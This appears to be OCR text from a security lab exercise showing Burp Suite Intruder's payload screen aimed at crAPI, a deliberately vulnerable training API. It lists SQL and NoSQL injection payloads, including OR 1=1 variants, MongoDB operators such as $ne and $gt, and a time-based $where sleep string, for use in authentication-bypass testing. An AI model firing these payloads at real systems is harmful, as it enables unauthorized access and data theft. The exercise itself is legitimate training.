 https://crapi.samsclass.info/shop
Burp Suite Community Edition v2022.3.6 - Temporary Project
Comparer Logger Extender Project options User options Learn SAML Raider Certificates
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types
are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 30
Payload type: Simple list Request count: 30
? Payload Options [Simple list]
This payload type lets you
Paste
Load ...
Remove
Clear
Deduplicate
Add
{"$nin":[1]}
|| '1'=='1
//
||'a'\\'a
'||'1'=='1';//
'/{}:
Enter a new item
Add from list ... [Pro version only]
Burp Intruder
The Community Edition of Burp Suite contains a demo version of Burp Intruder.
Some functionality is disabled, and attacks are time throttled.
Please visit https://portswigger.net for more details about Burp Suite
Professional which contains the full version.
OK
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Enabled Rule
Finished
Copy this
and
'
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
OR 1=1
$gt
{"$gt":""}
{"$gt":-1}
$ne
{"$ne":""}
{"$ne":-1}
$nin
{"$nin":1}
{"$nin":[1]}
|| '1'=='1
//
||'a'\\'a
'||'1'=='1';//
'/{}:
'"\;{}
'"\/$[].>
{"$where": "sleep(
Your window should look like